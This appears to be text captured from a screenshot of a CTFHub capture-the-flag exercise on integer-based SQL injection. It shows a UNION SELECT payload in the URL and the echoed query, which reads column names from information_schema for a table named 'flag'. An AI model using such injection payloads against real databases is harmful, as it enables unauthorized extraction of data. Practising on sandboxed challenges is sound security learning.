 challenge-62b47541641347fb.sandbox.ctfhub.com:10800/?id=-1+union+select+group_concat(column_name)%2C+1+from+information_schema.columns+
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
SQL 整数型注入
ID 输个1试试？ Search
select * from news where id=-1 union select group_concat(column_name), 1 from information_schema.columns where
table_name='flag'
ID: flag
Data: 1